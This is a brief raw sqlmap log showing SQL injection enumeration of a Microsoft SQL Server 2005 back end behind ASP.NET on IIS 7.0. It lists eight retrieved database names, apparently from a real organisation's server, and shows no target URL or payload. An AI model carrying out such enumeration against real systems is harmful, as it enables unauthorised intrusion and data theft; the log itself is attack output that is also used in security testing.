 sqlmap
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:16:59] [INFO] fetching database names
[14:16:59] [INFO] fetching number of databases
[14:16:59] [INFO] retrieved: 8
[14:17:00] [INFO] retrieved: dzbook
[14:17:09] [INFO] retrieved: hskyjdb
[14:17:18] [INFO] retrieved: master
[14:17:26] [INFO] retrieved: model
[14:17:33] [INFO] retrieved: msdb
[14:17:40] [INFO] retrieved: official_evaluation_system_test312
[14:18:28] [INFO] retrieved: shequxueyuan
[14:19:05] [INFO] retrieved: tempdb
available databases [8]:
[*] dzbook
[*] hskyjdb
[*] master
[*] model
[*] msdb
[*] official_evaluation_system_test312
[*] shequxueyuan
[*] tempdb